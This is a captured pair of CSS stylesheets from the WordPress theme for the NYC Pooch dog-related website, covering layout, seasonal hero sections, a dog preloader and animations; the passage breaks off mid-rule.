601373]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nycpooch.com/wp-content/themes/4548-nyc-pooch/style.css
body_size: 3647
content:
/*
Theme Name: NYC Pooch
Author: Pixel2HTML
Author URI: http://pixel2html.com/
Description: Theme for NYC Pooch website
*/

@import url('assets/css/vendor.min.css');
@import url('assets/css/main.min.css');

.body-box {
  background: url(assets/images/bg_body.jpg) repeat-x 50% 0;
  position: relative;
  background-size: cover;
}

.bottom {
  position: absolute;
  background-color: rgba(25, 79, 121, .8);
  box-shadow: 1px 5.9px 10px rgba(0, 0, 0, .2), inset -.1px 1px 6px rgba(0, 0, 0, .2);
  padding: 22px 0 29px;
  bottom: 0;
  left: 0;
  right: 0;
}

.post-list {
	outline: none;
}

.bottom ul {
  float: left;
}

.bottom li {
  padding-right: 20px;
}

.bottom li {
  float: left;
  color: white;
  font-family: Montserrat;
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 38px;
  margin-bottom: -8px;
}

.bottom form {
  float: right;
  width: 270px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.bottom form button {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
  background: url(assets/images/ico_search.png) no-repeat 50% 50%;
  width: 30px;
  height: 30px;
}
input[type=tel], input[type=url], input[type=password],
input[type=text], input[type=email], input[type=reset],
input[type=button], input[type=submit], button, textarea {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}


.bottom form input {
  width: 100%;
  padding: 0;
  padding-right: 40px;
  border-radius: 0;
  outline: none;
  border: 0;
  background: none;
  border-bottom: 1px solid #fff;
  font-size: 16px;
  color: #fff;
  height: 30px;
}

.bottom ::-webkit-input-placeholder {
  color: inherit;
}

.bottom ::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

.reports-hero.post {
  background: no-repeat 50% 50%;
  background-size: cover;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  height: 494px;
}

.reports-hero.post.a2 {
  height: 711px;
  box-shadow: 0 4px 5px rgba(0, 0, 0, .38);
}

.reports-hero.post.a2 .reports-hero-content {
  padding-top: 0;
}

.reports-hero.post.a2 .scroll-trigger {
  bottom: 145px;
}

.reports-hero.post .reports-hero-content {
  padding-top: 70px;
}

.reports-hero.post .scroll-trigger {
  bottom: 35px;
}

.reports-hero.post p {
  text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
  color: white;
  font-size: 22px;
  font-weight: 600;
}

.newsletter-box {
  background: #f9f7f2 url(assets/images/bg_email.png) no-repeat 50% 50%;
  text-align: center;
  padding: 26px 0 22px;
  box-shadow: 1px 5.9px 10px rgba(0, 0, 0, .2), inset -.1px 1px 6px rgba(0, 0, 0, .2),  0 4px 5px rgba(0, 0, 0, 0.38);
}

.newsletter-box label {
  display: block;
  color: #4a3214;
  font-size: 24px;
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
}

.newsletter-box .small {
  display: block;
  color: #4a3214;
  font-size: 16px;
  padding: 1px 0 19px;
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
}

.newsletter-box .set {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  width: 570px;
  max-width: 100%;
}.bottom ul {
    max-width: calc(100% - 310px);
}

.newsletter-box input {
  color: #4a3214;
  font-size: 16px;
  background: none;
  line-height: normal;
  outline: none;
  border: 0;
  height: 40px;
  padding: 0;
  padding-top: 8px;
  font-weight: 600;
  font-family: 'Open Sans', sans-serif;
  width: 370px;
  border-bottom: 1px solid #4a3214;
}

.newsletter-box ::-webkit-input-placeholder {
  color: inherit;
}

.newsletter-box ::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

.footer-city {
  background: url(assets/images/bg_city.png) no-repeat 50% 100%;
  padding: 97px 0 430px;
  margin-bottom: -90px;
  text-align: center;
}

.footer-city p {
  color: white;
  font-size: 22px;
  font-weight: 600;
  margin: 0;
  padding: 0 0 26px;
}

.footer-city .btn-orange {
  margin: 0;
  font-size: 17px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  width: 370px;
  font-weight: bold;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
}

.footer-city h2 {
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
  color: white;
  font-family: Montserrat;
  font-size: 40px;
  font-weight: 700;
  margin: 0;
  padding: 0 0 10px;
  line-height: normal;
  text-transform: uppercase;
}

.post-list {
  padding: 20px 0 0;
  margin-bottom: -10px;
}

.post-list:last-child {
  margin-bottom: 48px;
}

.post-list h2 {
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
  color: #fefefe;
  font-family: Montserrat;
  font-size: 40px;
  font-weight: 700;
  padding-bottom: 27px;
  line-height: normal;
  text-transform: uppercase;
}

.post-list h2:after {
  content: '';
  width: 370px;
  max-width: 80%;
  height: 3px;
  background-color: white;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .53);
  margin: auto;
  display: block;
  margin-top: 18px;
}

.post-list section {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.post-list article {
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  background: url(assets/images/bg_text.jpg);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .3), inset 0 1px 0 white;
}

.post-list .more {
  text-align: right;
  color: #fe781f;
  font-size: 16px;
  font-weight: 700;
  padding: 10px;
  text-transform: uppercase;
}

.post-list h4 {
  color: #4a3214;
  text-align: left;
  text-transform: none;
  padding: 6px 15px;
  font-size: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  height: 78px;
  margin: 0;
  font-weight: 600;
  line-height: 25px;
}

.post-list img {
  width: 100%;
}

.post-page {
  padding: 26px 0 356px;
  margin-bottom: -330px;
  background: url(assets/images/bg_clound.png) no-repeat 50% 100%;
}

.post-page .box {
  position: relative;
  z-index: 5;
  overflow: hidden;
}

.post-page .box:before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 50px;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: skewY(.4deg);
  transform: skewY(.4deg);
  background: #fff;
  background-color: white;
  box-shadow: 0 1px 2px rgba(0, 0, 0, .3), inset 0 1px 0 white;
}

.post-page .image img {
  width: 100%;
  height: auto;
  display: block;
}

.post-page .entry h4 {
  color: #4a3214;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  padding: 7px 0 25px;
  margin: 0;
  line-height: 30px;
  text-transform: uppercase;
}

.post-page .entry h1 {
  text-align: center;
  margin: 0;
  padding: 0;
  color: #4a3214;
  font-family: Montserrat, sans-serif;
  line-height: normal;
  font-size: 40px;
  font-weight: 700;
  text-transform: uppercase;
}

.post-page .entry p {
  margin-bottom: 20px;
}

.post-page .aligncenter img {
	width: 100%;
}

.post-page .aligncenter {
  width: auto !important;
  margin: 49px -200px 24px;
}

.post-page .wp-caption-text {
  margin: 10px auto 0;
  width: 810px;
  padding: 0 20px;
  max-width: 100%;
  color: #4a3214;
  font-size: 14px;
  font-style: italic;
  line-height: 20px;
}

.post-page .entry blockquote {
  padding: 50px 0 0;
  margin: 45px 0 66px;
  background: url(assets/images/bg_open.png) no-repeat, url(assets/images/bg_close.png) no-repeat 100% 80%;
}

.post-page .entry blockquote cite {
  color: #4a3214;
  font-size: 18px;
  display: block;
  text-transform: none;
  font-weight: normal;
  font-style: italic;
  line-height: 30px;
}

.post-page .entry blockquote p {
  text-align: center;
  width: 730px;
  color: #4a3214;
  margin: auto;
  max-width: 100%;
  padding: 0;
  font-size: 25px;
  font-weight: 600;
  font-style: italic;
  line-height: 30px;
  text-transform: uppercase;
}

.post-page h3 {
  color: #4a3214;
  font-family: Montserrat, sans-serif;
  margin: 0;
  padding: 0 0 2px;
  font-size: 25px;
  font-weight: 700;
  text-transform: uppercase;
}

.post-page .entry {
  padding: 68px 20px 23px;
  font-size: 16px;
  line-height: 28px;
  color: #4a3214;
  font-weight: 400;
}

.post-page .entry ol,
.post-page .entry ul{
	padding-bottom: 10px;
}

.post-page .entry ul li{
	list-style: disc outside;
	margin: 0 0 10px 20px;
}


.post-page .entry ol li{
	list-style: decimal outside;
	margin: 0 0 10px 20px;
}

.post-page .entry h2{
  color: #4a3214;
  font-family: Montserrat, sans-serif;
  font-size: 30px;
  font-weight: 700;
  text-align: center;
  padding: 7px 0 25px;
  margin: 0;
  line-height: 30px;
  text-transform: uppercase;
}
.post-page .entry h6{
  color: #4a3214;
  font-family: Montserrat, sans-serif;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding: 7px 0 25px;
  margin: 0;
  line-height: 30px;
  text-transform: uppercase;
}

.post-page .entry a {
  color: #fe781f;
  font-weight: 700;
}

.post-page .entry a:hover {
  text-decoration: underline;
}

.post-page .inside {
  width: 770px;
  max-width: 100%;
  margin: auto;
}

.author {
  background: #f9f7f2;
  overflow: hidden;
  padding: 50px 40px 64px;
}

.author strong {
  display: block;
}

.author .name {
      position: absolute;
    bottom: 27px;
    text-align: right;
    font-family: 'Architects Daughter',cursive;
    font-size: 33px;
    color: #474747;
    left: 0;
    right: 17px;
}

.author .image:before {
  position: absolute;
  top: -5px;
  bottom: 0;
  left: 0;
  content: "";
  right: 0;
  background: url(assets/images/bg_tape.png) no-repeat 50% 0;
}

.author .holder {
      height: 237px;
    overflow: hidden;
  overflow: hidden;
}

.author .image {
      float: left;
    background: url(assets/images/bg_avatar.png) no-repeat;
    margin-left: -20px;
    margin-right: 27px;
    padding: 8px 12px 8px 20px;
    background-size: contain;
    position: relative;
    padding-bottom: 80px;
}

.author .text {
  padding: 22px 0;
}

.author .text h3 {
  font-size: 25px;
  text-transform: uppercase;
  margin: 0;
  font-family: Montserrat, sans-serif;
}

.author .text p {
  color: #4a3214;
  font-size: 16px;
  font-style: italic;
  line-height: 28px;
}

.author .text h6 {
  padding: 0 0 15px;
  margin: 0;
  color: #4a3214;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
}

.author .text h3 a {
  margin-right: 10px;
  margin-left: 5px;
  display: inline-block;
}

.comments {
  padding: 55px 20px;
}

.comments .inside {
  width: 970px;
}

.related {
  padding: 0 20px;
  padding-bottom: 14px;
}

.related h3 {
  padding-bottom: 20px;
}

.related section {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -3px;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.related article {
  width: 49.4%;
  background: url(assets/images/bg_article.png) no-repeat;
  padding: 6px 7px 5px 8px;
  background-size: 100% auto;
  margin: 0 -5px 40px;
}

.related .more {
  text-align: right;
  color: #fe781f;
  font-size: 16px;
  font-weight: 700;
  padding: 10px 15px;
  text-transform: uppercase;
}

.related h4 {
  color: #4a3214;
  text-align: left;
  text-transform: none;
  padding: 6px 15px;
  font-size: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  height: 78px;
  margin: 0;
  font-weight: 600;
  line-height: 25px;
}

.related img {
  width: 100%;
}

.btn-orange {
  display: inline-block;
  min-width: 170px;
  height: 40px;
  color: white;
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  font-weight: 600;
  margin-left: 40px;
  line-height: 40px;
  vertical-align: top;
  text-transform: none;
  background-color: #f60;
  border-radius: 2px;
  box-shadow: 0 2px 1px rgba(0, 0, 0, .36);
}

.container {
  width: 1200px;
  max-width: 100%;
  margin: auto;
  padding: 0 15px;
}

img {
  height: auto;
}

@media screen and (max-width: 1080px) {
	.bottom ul {
		max-width: none;
	}
  .bottom ul {
    padding-bottom: 20px;
  }

  .bottom ul li {
    padding: 0 25px 5px 0;
  }

  .bottom form {
    width: 100%;
  }

  .post-page .aligncenter {
    margin-left: -20vw;
    margin-right: -20vw;
  }

  .reports-hero.post.a2 .scroll-trigger {
    display: none;
  }
}

@media screen and (max-width: 836px) {
  .author .text p {
    margin: 0;
  }

  .author .text {
    overflow: hidden;
  }

  .author .image {
    width: 30%;
  }

  .related .more {
    padding-top: 5px;
  }

  .related article {
    width: 50%;
  }

  .post-page .aligncenter {
    margin-left: -20px;
    margin-right: -20px;
  }

  .post-list article {
    width: calc(50% - 30px);
  }

  .post-list h2 {
    font-size: 28px;
  }

  .author .holder {
    height: 127px;
  }
}

.body-box .trigger {
	display: none;
}

@media screen and (max-width: 767px) {
  .author .holder {
    height: auto;
  }

  .author .name {
    position: static;
    padding: 10px 0;
  }

.body-box .trigger {
	cursor: pointer;
	font-size: 16px;
	display: block;
	padding-bottom: 10px;
}
.body-box .bottom .active + ul {
  max-height: 350px;
  padding: 10px 0;
}
.body-box .bottom ul {
  max-height: 0;
  padding: 0;
  transition: all .2s ease;
  overflow: hidden;
	}
.body-box .trigger.active:after {
border-width: 0 4px 5px 4px;
border-color: transparent transparent #fff transparent;

	}
.body-box .trigger:after {
	display: inline-block;
	width: 0;
height: 0;
vertical-align: middle;
margin: 0 0 0 10px;
border-style: solid;
border-width: 5px 4px 0 4px;
border-color: #fff transparent transparent transparent;

content: "";
}
	.reports-hero.post.a2 .reports-hero-content {
		padding-bottom: 50px;
	}
	.bottom li {
		float: none;
	}
  .post-list:last-child {
    margin-bottom: 0;
  }

  .post-list article {
    width: calc(100% - 30px);
  }

  .reports-hero.post p {
    font-size: 18px;
  }

  .newsletter-box label {
    font-size: 18px;
  }

  .newsletter-box label .small {
    font-size: 12px;
  }

  .newsletter-box .set {
    display: block;
    text-align: center;
  }

  .newsletter-box .set input {
    width: 100%;
  }

  .newsletter-box .set .btn-orange {
    width: 170px;
    margin: 15px auto 0;
  }

  .related article {
    width: auto;
    margin: 5px auto;
  }

  .related h4 {
    -webkit-line-clamp: 2;
    height: 57px;
  }

  .post-page .entry blockquote p {
    font-size: 18px;
    line-height: normal;
  }

  .post-page .entry h1 {
    font-size: 30px;
    line-height: 1.3;
  }

  .post-page .entry h4 {
    font-size: 18px;
    padding-bottom: 10px;
  }

  .post-page .entry blockquote {
    margin: 40px 0 40px;
  }

  .post-page .entry blockquote cite {
    font-size: 14px;
  }

  .related section {
    display: block;
  }

  .author .image {
    float: none;
    width: auto;
    margin: 0;
    padding: 0;
  }

  .post-page .box {
    margin: 0 -15px;
  }

  .post-page .entry {
    padding: 15px;
  }

  .footer-city .btn-orange {
    width: auto;
    margin: 0;
  }

  .author, .comments {
    padding: 15px;
  }

  .footer-city {
    padding: 20px 0 400px;
  }

  .footer-city h2 {
    font-size: 30px;
  }

  .footer-city p {
    font-size: 18px;
  }
}

.home-spring p.sub-head,
.home-winter p.sub-head {
    font-size: 22px;
    font-weight: 600;
    color: #fff;
    margin-top: 5px;
    margin-bottom: 0;
    text-align: center;
}

.home-spring h2.section-title {
  margin-bottom: 0;
}
.home-spring p.sub-head {
  margin-bottom: 20px;
}

.home-spring .kite {
  top: 110px;
}

@media (max-width: 1220px) {

  .home-winter h2.section-title {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {

  .home-winter h2.section-title {
    margin-bottom: 0;
  }

.home-winter p.sub-head,
.home-spring p.sub-head {
    font-size: 20px;
    max-width: 217px;
    margin: 5px auto 0 auto;
}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
background-color: #eee;
clip: auto !important;
clip-path: none;
color: #444;
display: block;
font-size: 1em;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
/* Above WP toolbar. */
}

--- FILE ---
content_type: text/css
request_url: https://nycpooch.com/wp-content/themes/4548-nyc-pooch/assets/css/main.min.css
body_size: 18417
content:
html
{
    font-family: 'Open Sans', sans-serif;

    overflow: visible !important;

    box-sizing: border-box;
}

*,
*:before,
*:after
{
    box-sizing: inherit;
}

body
{
    position: relative;

    overflow: visible !important;

    background: #fff;
}

body.is-fixed
{
    overflow: hidden !important;
}

ul,
ol
{
    margin: 0;
    padding: 0;

    list-style: none;
}

a
{
    text-decoration: none;

    color: inherit;
}

img
{
    max-width: 100%;
}

button
{
    border: 0;
    outline: 0;
    background-color: transparent;
}

textarea
{
    resize: none;
}

.container
{
    position: relative;

    max-width: 1440px;
    height: 100%;
    margin: 0 auto;
}

.slick-slide,
.slick-slide *
{
    outline: none !important;
}

.slick-dots
{
    position: static;

    margin-top: 10px !important;
    margin-bottom: 0 !important;
}

.slick-dots li
{
    width: 8px;
    height: 8px;
    padding: 0 !important;

    border-radius: 50%;
    background-color: #006900;
}

.slick-dots li.slick-active
{
    background-color: #fff;
}

.slick-dots li button
{
    display: none;
}

@-webkit-keyframes scroll-trigger
{
    from
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }

    65%
    {
        -webkit-transform: translate(0, 10px);
                transform: translate(0, 10px);
    }

    to
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }
}

@keyframes scroll-trigger
{
    from
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }

    65%
    {
        -webkit-transform: translate(0, 10px);
                transform: translate(0, 10px);
    }

    to
    {
        -webkit-transform: translate(0, 0px);
                transform: translate(0, 0px);
    }
}

.preloader
{
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    height: 100%;

    transition: opacity 300ms ease-in-out;

    color: white;
    background-color: #0d3868;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.preloader h2
{
    margin: 0;
    text-transform: uppercase;
    font-size: 2em;
}

.preloader.is-hidden
{
    pointer-events: none;

    opacity: 0;
}

.preloader-container
{
    width: 370px;
    margin: 0 26px;
}

.preloader-bar-container
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
            flex-direction: column;

    border: 14px solid white;
    border-radius: 30px;
    background-color: #c3c3c3;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
}

.preloader-bar
{
    position: relative;

    width: 0;
    height: 35px;

    transition: width 500ms ease-in-out;

    border-radius: 30px;
    background-color: pink;
    background-image: linear-gradient(60deg, #fe781f 0%, #c95f18 100%);
}

.preloader-bar::after
{
    position: absolute;
    top: -11px;
    right: -26px;

    display: block;

    width: 56px;
    height: 57px;

    content: '';

    background-image: url('../images/loading-ball.png');
}

.preloader-bar.first-load
{
    width: 20%;
}

.preloader-bar.second-load
{
    width: 40%;
}

.preloader-bar.third-load
{
    width: 70%;
}

.preloader-bar.has-loaded
{
    width: 100%;

    -webkit-animation-name: none;
            animation-name: none;
}

.tail
{
    position: absolute;
    top: 10px;
    left: 4px;

    width: 50px;
    height: 20px;

    -webkit-transform-origin: right;
            transform-origin: right;
    -webkit-animation-name: tail;
            animation-name: tail;
    -webkit-animation-duration: 1s;
            animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    background-image: url('../images/tail-1.png');
    background-size: cover;

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.preloader-dog-container
{
    position: relative;
}

.preloader-dog-container:last-of-type .preloader-dog
{
    background-image: url('../images/preloader-dog-2.png');
}

.preloader-dog-container:last-of-type .tail
{
    top: initial;
    right: 26px;
    bottom: 19px;
    left: initial;

    width: 18px;
    height: 35px;

    -webkit-transform-origin: bottom;
            transform-origin: bottom;

    background-image: url('../images/tail-2.png');
}

.preloader-dog
{
    position: relative;
    z-index: 2;

    width: 178px;
    height: 160px;

    background-size: cover;
}

.preloader-dog:first-child
{
    background-image: url('../images/preloader-dog-1.png');
}

@-webkit-keyframes tail
{
    0%
    {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }

    50%
    {
        -webkit-transform: rotate(30deg);
                transform: rotate(30deg);
    }

    100%
    {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
}

@keyframes tail
{
    0%
    {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }

    50%
    {
        -webkit-transform: rotate(30deg);
                transform: rotate(30deg);
    }

    100%
    {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
}

.hide-desktop {
    display: none !important;
}

.home-autumn h2.section-title,
.home-winter h2.section-title,
.home-spring h2.section-title
{
    font-family: 'Montserrat', sans-serif;
    line-height: 1.308;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.home-autumn ul,
.home-winter ul,
.home-spring ul
{
    font-size: 16px;

    margin-top: 30px;
    margin-bottom: 26px;
}

.home-autumn ul p,
.home-winter ul p,
.home-spring ul p
{
    font-weight: 600;
    line-height: 1.5;
}

.home-autumn ul li,
.home-winter ul li,
.home-spring ul li
{
    font-size: 16px;

    position: relative;

    padding-left: 28px;
}

.home-autumn ul li::before,
.home-winter ul li::before,
.home-spring ul li::before
{
    position: absolute;
    top: 6px;
    left: 0;

    display: inline-block;

    width: 21px;
    height: 17px;
    margin-right: 10px;

    content: '';

    background-image: url('../images/checkmark.png');
    background-size: contain;
}

.home-autumn ul li + li,
.home-winter ul li + li,
.home-spring ul li + li
{
    margin-top: 11px;
}

.home-autumn a,
.home-winter a,
.home-spring a
{
    font-size: 16px;
    font-weight: bold;

    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 370px;
    height: 50px;

    transition: background-color 300ms ease-in-out;
    text-transform: uppercase;

    color: white;
    background-color: #1f6caa;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.home-autumn .slick-dots li::before,
.home-winter .slick-dots li::before,
.home-spring .slick-dots li::before
{
    display: none;
}

.home-hero
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
    overflow: hidden;
            flex-direction: column;

    width: 100%;
    height: 100vh;

    color: white;
    background-image: url('../images/bg-summer.jpg');
    background-size: cover;

    -webkit-flex-direction: column;
        -ms-flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.home-hero h1
{
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    margin: 0 0 10px 0;
    text-transform: uppercase;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.home-hero p
{
    font-size: 22px;

    margin: 0;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.home-hero p span
{
    font-style: italic;
}

.home-hero .home-hero-cta
{
    font-size: 17px;
    font-weight: bold;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 370px;
    height: 50px;
    margin-top: 26px;
    margin-right: auto;
    margin-left: auto;

    transition: background-color 300ms ease-in-out;
    text-align: center;
    text-transform: uppercase;

    color: white;
    background-color: #fe781f;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.home-hero .home-hero-cta:hover
{
    background-color: #e54805;
}

.home-hero .home-hero-content
{
    position: relative;
    z-index: 1;

    text-align: center;
}

.clouds
{
    position: absolute;
    top: 25%;
    left: 0;

    overflow: hidden;

    width: 100%;
    height: 276px;

    -webkit-animation-name: summerclouds;
            animation-name: summerclouds;
    -webkit-animation-duration: 500s;
            animation-duration: 500s;
    -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    pointer-events: none;

    background-image: url('../images/summer-clouds.png');
    background-size: 1248px 276px;

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.clouds.variant
{
    -webkit-animation-duration: 1000s;
            animation-duration: 1000s;

    background-image: url('../images/summer-clouds-2.png');
}

.home-autumn
{
    position: relative;

    overflow: hidden;

    width: 100%;
    height: 100vh;
    max-height: 843px;
    padding-top: 78px;

    color: white;
    background-image: url('../images/bg-autumn.jpg');
    background-position-y: bottom;
    background-size: cover;
}

.home-autumn a:hover
{
    background-color: #004f8f;
}

.home-autumn h2.section-title
{
    font-size: 40px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.home-autumn p
{
    font-size: 22px;
    font-weight: 600;

    margin-top: 5px;
    margin-bottom: 0;

    text-align: center;
}

.home-autumn .falling-leaves
{
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 100vh;

    -webkit-animation-name: falling;
            animation-name: falling;
    -webkit-animation-duration: 300s;
            animation-duration: 300s;
    -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    pointer-events: none;

    background-image: url('../images/falling-leaves.png');

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.home-autumn .falling-leaves.variant
{
    -webkit-animation-duration: 100s;
            animation-duration: 100s;

    background-image: url('../images/falling-leaves-2.png');
}

.autumn-content
{
    position: relative;
    z-index: 1;

    padding-left: 90px;
}

.autumn-illustration
{
    position: absolute;
    bottom: 0;
    left: 0;

    display: block;

    width: 851px;
    height: 306px;

    content: '';

    background-image: url('../images/autumn-illustration.png');
    background-size: cover;
}

.tv-container
{
    position: static;
}

.tv
{
    position: absolute;
    right: 75px;
    bottom: 87px;

    overflow: hidden;

    width: 480px;
    height: 412px;
}

.tv.is-hidden
{
    visibility: hidden;

    opacity: 0;
}

.tv::after
{
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;

    display: block;

    width: 480px;
    height: 412px;

    content: '';
    pointer-events: none;

    background-image: url('../images/tv.png');
    background-repeat: no-repeat;
    background-size: cover;
}

.tv iframe
{
    position: absolute;
    z-index: 2;
    top: 57px;
    left: 25px;

    width: 345px;
    height: 285px;
}

.tv .tv-controller
{
    position: absolute;
    z-index: 2;
    top: 82px;
    right: 57px;

    width: 52px;
    height: 52px;

    cursor: pointer;
}

.tv .tv-dial-circle
{
    position: absolute;
    z-index: 4;
    top: 85px;
    right: 64px;

    width: 44px;
    height: 44px;

    transition: box-shadow 300ms ease-in-out;
    pointer-events: none;

    border-radius: 50%;
    background-color: #e5e5e5;
}

.tv .tv-dial-circle.is-active
{
    box-shadow: 0 -1px 35px -1px #fe781f;
}

.tv .tv-dial
{
    position: absolute;
    z-index: 4;
    top: 84px;
    right: 84px;

    width: 7px;
    height: 51px;

    cursor: pointer;
    -webkit-transform: rotate(35deg);
            transform: rotate(35deg);
    pointer-events: none;

    background-image: url('../images/tv-dial.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

.tv .tv-dial.is-middle
{
    top: 85px;
    right: 81px;

    -webkit-transform: rotate(0);
            transform: rotate(0);
}

.tv .tv-dial.is-right
{
    -webkit-transform: rotate(-42deg);
            transform: rotate(-42deg);
}

.tv .tv-noise
{
    position: absolute;
    z-index: 1;
    right: 30px;
    bottom: 69px;

    width: 416px;
    height: 285px;

    -webkit-animation: tvnoise .5s infinite linear alternate;
            animation: tvnoise .5s infinite linear alternate;
    pointer-events: none;

    background-image: url('../images/tv-noise.jpg');
}

.taxi
{
    position: absolute;
    z-index: 1;
    bottom: 16px;
    left: 0;

    width: 265px;
    width: 100%;
    height: 89px;

    -webkit-animation-name: taxi;
            animation-name: taxi;
    -webkit-animation-duration: 3s;
            animation-duration: 3s;
    -webkit-animation-timing-function: ease;
            animation-timing-function: ease;

    background-image: url('../images/taxi.png');
    background-repeat: no-repeat;
    background-size: contain;

    -webkit-animation-fill-mode: forwards;
            animation-fill-mode: forwards;
}

.home-winter
{
    position: relative;

    overflow: hidden;

    width: 100%;
    height: 100vh;
    max-height: 843px;
    padding-top: 64px;

    color: white;
    background-image: url('../images/bg-winter.png');
    background-position-y: bottom;
    background-size: cover;
